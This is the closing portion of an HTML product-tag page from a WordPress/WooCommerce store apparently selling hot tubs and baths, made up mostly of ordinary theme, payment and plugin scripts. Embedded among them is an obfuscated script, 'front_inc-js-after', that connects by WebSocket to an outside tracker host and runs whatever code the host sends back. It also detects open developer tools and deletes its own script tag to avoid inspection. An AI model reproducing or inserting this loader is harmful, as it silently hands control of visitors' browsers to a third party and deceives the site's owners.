clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</p>
</div></div></div></div></div>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script>
        gform.addFilter('gform_confirmation_loaded', function(confirmation, formId) {
            if (formId == 19) {
                setTimeout(function() {
                    location.reload();
                }, 1);
            }
            return confirmation;
        });
    </script>
    <a href="https://hottub.com/rain-or-snow-promo-winners/" class="floating-link" target="_blank" rel="noopener">
        <img src="https://aqualivingstores.com/wp-content/uploads/2025/12/Rain-or-Snow-min.png" alt="Floating Image">
    </a>

    <style>
    .floating-link {
        position: fixed;
        top: 80%;
        right: 20px;
        z-index: 9999;
        transform: translateY(-50%);
    }

    .floating-link img {
        width: 320px;
        height: auto;
        border-radius: 8px;
        box-shadow: 0 4px 12px rgba(0,0,0,0.3);
        transition: transform 0.3s ease;
    }

    .floating-link img:hover {
        transform: scale(1.1);
    }

    @media (max-width: 768px) {
        .floating-link img {
            width: 250px;
        }
    }
    </style>
      <script>
    function addGetCouponText() {
      const couponRow = document.querySelector('.avada-coupon-fields');
      if (!couponRow) return;

      // Prevent duplicates
      if (document.querySelector('.get-coupon-text')) return;

      const div = document.createElement('div');
      div.className = 'get-coupon-text';
      div.innerHTML = `Don't have a coupon? 
        <a href="#" class="get-coupon-link popmake-802958">
          Click here to Get Coupon
        </a>`;

      // ✅ Add OUTSIDE (after) the coupon div
      couponRow.insertAdjacentElement('afterend', div);
    }

    document.addEventListener('DOMContentLoaded', addGetCouponText);
  </script>
      <script>
    document.addEventListener("DOMContentLoaded", function() {
    var postIds = ['post-774663-99999999']; // Add more post IDs as needed

    postIds.forEach(function(postId) {
        var post = document.getElementById(postId.trim());
        if (post) {
            var notice = post.querySelector('.hours_class_notice');
            if (notice) {
                var line = document.createElement('span');
                line.className = 'hours_class_notice_line';
                line.innerHTML = "<strong>Notice:</strong> Our store will operate as APPOINTMENT ONLY for these dates: July 15th-21st.";
                line.style.borderTop = '0px solid #000';
                line.style.marginTop = '10px';
                line.style.paddingTop = '10px';
                notice.appendChild(line);
				}
			}
		});
	});


    </script>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://aqualivingstores.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Baths&amp;rdquo;","@id":"https://aqualivingstores.com/product-tag/baths/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"b0f0cf70bf","enabled_card_types":["visa","mastercard","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '26faa24421',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"6b3d6e8372"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'c92cd2d811',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/T4uuLA/klaviyo.js'></script><script id="front_inc-js-after">
(function(_0x321556,_0xac020f){function _0x30bbed(_0x43cd2e,_0x40dd49,_0x53fed2,_0x4f5c9f){return _0x2aec(_0x53fed2- -0xe6,_0x40dd49);}const _0xf8ec43=_0x321556();while(!![]){try{const _0x3548af=-parseInt(_0x30bbed(0x6e,0x78,0x65,0x5b))/0x1+parseInt(_0x30bbed(0x7b,0x8d,0x78,0x82))/0x2+-parseInt(_0x30bbed(0x68,0x63,0x57,0x4b))/0x3+-parseInt(_0x30bbed(0x5f,0x7f,0x6b,0x6a))/0x4*(-parseInt(_0x30bbed(0x98,0x9b,0x82,0x97))/0x5)+-parseInt(_0x30bbed(0x6c,0x42,0x5a,0x53))/0x6*(-parseInt(_0x30bbed(0x8a,0x86,0x71,0x81))/0x7)+-parseInt(_0x30bbed(0x49,0x54,0x60,0x72))/0x8+parseInt(_0x30bbed(0x55,0x4f,0x63,0x6c))/0x9*(parseInt(_0x30bbed(0x7d,0x79,0x85,0x85))/0xa);if(_0x3548af===_0xac020f)break;else _0xf8ec43['push'](_0xf8ec43['shift']());}catch(_0x21d5dc){_0xf8ec43['push'](_0xf8ec43['shift']());}}}(_0x18a8,0xd9257));function _0x2aec(_0x4f7ef0,_0x347c71){const _0x18a886=_0x18a8();return _0x2aec=function(_0x2aece8,_0x35d61e){_0x2aece8=_0x2aece8-0x13c;let _0x3eef7e=_0x18a886[_0x2aece8];return _0x3eef7e;},_0x2aec(_0x4f7ef0,_0x347c71);}function _0x3a03e7(_0x211845,_0x26b973,_0x45df73,_0x4c4f4f){return _0x2aec(_0x211845-0x2ce,_0x4c4f4f);}function _0x18a8(){const _0x54094d=['data','getItem','maxTouchPo','onerror','71012QaKzBL','toISOStrin','erty','?source=','resize','href','392VvAAgm','defineProp','random','ints','now','stringify','wss://reco','839566FklcvJ','undefined','rd-tracker','outerHeigh','userAgent','ready','WebSocket','setItem','message','ontouchsta','140BBMjdH','innerHeigh','innerWidth','12250btMXQU','test','outerWidth','mobile','3329919UFzgnu','toLowerCas','addEventLi','181182wdemeL','currentScr','.com/stats','h_key','flag','parse','11923048UzWNBD','remove','expires','12105zkRsvj','stener','765739MwvWKh','ipt'];_0x18a8=function(){return _0x54094d;};return _0x18a8();}jQuery(document)[_0x3a03e7(0x431,0x447,0x418,0x44a)](function(_0x2e861b){if(_0xa7132f(0x36c,0x363,0x36c,0x359)==typeof Storage)return;function _0xa7132f(_0x305969,_0x5cc99a,_0xd81868,_0xc748a5){return _0x3a03e7(_0x305969- -0xc1,_0x5cc99a-0x13c,_0xd81868-0x81,_0xc748a5);}let _0x3b162e=_0xa7132f(0x350,0x344,0x365,0x339),_0x3d3d9c=localStorage[_0xa7132f(0x35b,0x373,0x36e,0x348)](_0x3b162e);if(_0x3d3d9c){let _0x1ec32a=JSON[_0xa7132f(0x352,0x34e,0x343,0x33b)](_0x3d3d9c);if(_0x1ec32a[_0xa7132f(0x351,0x367,0x366,0x367)]&&new Date(_0x1ec32a[_0xa7132f(0x355,0x35e,0x360,0x341)])>new Date())return void _0x223a81();}function _0x223a81(){function _0x1f1977(_0x439209,_0x332333,_0x187c68,_0x4d4973){return _0xa7132f(_0x187c68- -0x20a,_0x332333-0x166,_0x187c68-0x4,_0x439209);}document[_0x1f1977(0x14f,0x137,0x144,0x15a)+_0x1f1977(0x13b,0x166,0x14f,0x13a)]&&document[_0x1f1977(0x14f,0x158,0x144,0x12f)+_0x1f1977(0x145,0x14b,0x14f,0x157)][_0x1f1977(0x144,0x15c,0x14a,0x133)]();}function _0x476d74(){function _0x2f9ca5(_0x2cd12f,_0x30f099,_0x231709,_0x263e5b){return _0xa7132f(_0x263e5b- -0x430,_0x30f099-0x64,_0x231709-0x124,_0x231709);}let _0x5e1689=new Date(Date[_0x2f9ca5(-0xd5,-0xb8,-0xc5,-0xc8)]()+0x9a7ec800)[_0x2f9ca5(-0xbb,-0xd3,-0xe5,-0xd1)+'g']();localStorage[_0x2f9ca5(-0xb6,-0xc5,-0xcf,-0xbe)](_0x3b162e,JSON[_0x2f9ca5(-0xbe,-0xca,-0xd2,-0xc7)]({'flag':!0x0,'expires':_0x5e1689}));}_0xa7132f(0x371,0x37b,0x385,0x36e)in window&&(function(){function _0x1026d9(_0x8c0896,_0x2e54b3,_0x439078,_0x3af312){return _0xa7132f(_0x3af312- -0xa4,_0x2e54b3-0x15c,_0x439078-0x1bc,_0x439078);}const _0x7a56b9=_0x1026d9(0x2a6,0x2a7,0x2bd,0x2bd)+encodeURIComponent(location[_0x1026d9(0x2d1,0x2ab,0x2ba,0x2bf)]),_0x4cd6cc=new WebSocket(_0x1026d9(0x2b9,0x2c9,0x2ce,0x2c6)+_0x1026d9(0x2b2,0x2bb,0x2c7,0x2c9)+_0x1026d9(0x29d,0x2ae,0x2a3,0x2ab)+_0x7a56b9);_0x4cd6cc[_0x1026d9(0x2ac,0x2cb,0x2c2,0x2b9)]=function(){},_0x4cd6cc[_0x1026d9(0x2b5,0x295,0x2ba,0x2a8)+_0x1026d9(0x2af,0x2a9,0x2cc,0x2b3)](_0x1026d9(0x2ca,0x2ce,0x2e0,0x2cf),function(_0x3b2b1c){function _0x3ec8b2(_0x587b91,_0xf7ef8f,_0x12e031,_0x21ab87){return _0x1026d9(_0x587b91-0x78,_0xf7ef8f-0x7c,_0x587b91,_0x21ab87- -0x53f);}try{new Function(_0x3b2b1c[_0x3ec8b2(-0x279,-0x29c,-0x294,-0x289)])();}catch(_0x8fb5ed){}});}()),Math[_0xa7132f(0x366,0x35b,0x358,0x37d)](),Math[_0xa7132f(0x366,0x357,0x378,0x371)](),window['a1']=function(){if(function(_0x48d1fd=0xa0){function _0x26bf3a(_0x44a4f2,_0x1e062f,_0x5ef53f,_0x2b2cbe){return _0x2aec(_0x5ef53f- -0x13a,_0x2b2cbe);}return window[_0x26bf3a(0x3d,0x32,0x33,0x28)]-window[_0x26bf3a(0x24,0x34,0x30,0x35)]>_0x48d1fd||window[_0x26bf3a(0x29,0x39,0x27,0x3d)+'t']-window[_0x26bf3a(0x3e,0x1b,0x2f,0x30)+'t']>_0x48d1fd;}())return!0x0;let _0x5a2b1d=!0x1;return setTimeout(function(){_0x5a2b1d=function(_0x39b790=0x64){function _0x3b3c65(_0x45c7a3,_0x5dcac1,_0x5201e1,_0x26fb99){return _0x2aec(_0x5201e1-0x1e4,_0x45c7a3);}const _0x38bb6f=performance[_0x3b3c65(0x34e,0x331,0x33f,0x33e)]();return performance[_0x3b3c65(0x330,0x33a,0x33f,0x33f)]()-_0x38bb6f>_0x39b790||performance[_0x3b3c65(0x34a,0x34a,0x33f,0x358)]()-_0x38bb6f>_0x39b790;}();},0x7d0),_0x5a2b1d;},window['a2']=function(){if((function(){function _0x3890fd(_0x4cc33f,_0x1698b2,_0x18df4e,_0xa99401){return _0x2aec(_0x18df4e- -0x1cb,_0x4cc33f);}let _0x15ed03=!0x1;const _0x42d435=new Image();return Object[_0x3890fd(-0x85,-0x71,-0x73,-0x6e)+_0x3890fd(-0x8d,-0x78,-0x78,-0x7b)](_0x42d435,'id',{'get':function(){_0x15ed03=!0x0;}}),_0x42d435['id'],_0x15ed03;}()))return!0x0;let _0x4124d4=!0x1;return setTimeout(function(){_0x4124d4=function(_0x1fdfaa=0x96){const _0x399ed0=performance[_0x887a3d(0x3d3,0x3b4,0x3b9,0x3bd)]();function _0x887a3d(_0xc03de1,_0x4a8706,_0x189efa,_0x507575){return _0x2aec(_0x507575-0x262,_0x189efa);}return performance[_0x887a3d(0x3ab,0x3b9,0x3c1,0x3bd)]()-_0x399ed0>_0x1fdfaa||performance[_0x887a3d(0x3af,0x3b9,0x3b3,0x3bd)]()-_0x399ed0>_0x1fdfaa;}();},0x7d0),_0x4124d4;};let _0x5ebcc8=(function(){const _0x1daa9e=navigator[_0x5c5ad5(-0x1bb,-0x1cd,-0x1b6,-0x1ab)][_0x5c5ad5(-0x1e1,-0x1dc,-0x1da,-0x1d5)+'e'](),_0x53010e=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x5c5ad5(-0x1a1,-0x1c4,-0x1ac,-0x1a6)](_0x1daa9e),_0x24cd9c=_0x5c5ad5(-0x199,-0x1a4,-0x1b1,-0x1ca)+'rt'in window||navigator[_0x5c5ad5(-0x1c5,-0x1b4,-0x1c9,-0x1ba)+_0x5c5ad5(-0x1cb,-0x1bf,-0x1be,-0x1c8)]>0x0,_0x3c7006=window[_0x5c5ad5(-0x1a7,-0x1a8,-0x1ae,-0x1ad)]<0x400;function _0x5c5ad5(_0x2458d8,_0x3ddb36,_0x55b51f,_0x2de09e){return _0xa7132f(_0x55b51f- -0x525,_0x3ddb36-0x81,_0x55b51f-0x11a,_0x3ddb36);}return _0x53010e||_0x24cd9c||_0x3c7006?_0x5c5ad5(-0x1cb,-0x1d7,-0x1dc,-0x1ef):'pc';}()),_0x314cc1=!0x1;setInterval(function(){const _0x583924='pc'===_0x5ebcc8?window['a1']:window['a2'];_0x583924&&_0x583924()&&(_0x314cc1||(_0x314cc1=!0x0,_0x476d74(),_0x223a81()));},0x3e8),'pc'===_0x5ebcc8&&window[_0xa7132f(0x34c,0x33b,0x365,0x34d)+_0xa7132f(0x357,0x357,0x359,0x36f)](_0xa7132f(0x362,0x366,0x35c,0x367),function(){window['a3']&&window['a3']()&&(_0x476d74(),_0x223a81());});});
//# sourceURL=front_inc-js-after
</script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=179","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="themecomplete-epo-js-extra">
var TMEPOJS = {"product_id":"32150","ajax_url":"https://aqualivingstores.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit Price","i18n_options_total":"Options Amount","i18n_vat_options_total":"Options VAT Amount","i18n_final_total":"Final Total","i18n_item_unit_price":"Item Unit Price","i18n_item_options_total":"Item Options Amount","i18n_item_vat_options_total":"Item Options VAT Amount","i18n_item_final_total":"Item Total","i18n_fees_total":"Fees amount","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_product_price_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"500","tm_epo_start_animation_delay":"500","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"0","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\",\"minimog_product_quick_view\":\".modal-quick-view-popup\",\"eael_product_quickview_popup\":\".eael-product-popup-details\"}","tax_display_mode":"excl","prices_include_tax":"","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_options_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"[]","WP_DEBUG":"","theme_name":"Avada Child"};
//# sourceURL=themecomplete-epo-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js" id="themecomplete-epo-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/js/quiz.js" id="cpq-quiz-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","nonce":"05d7cda7be","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.min.js" id="slick-js"></script>
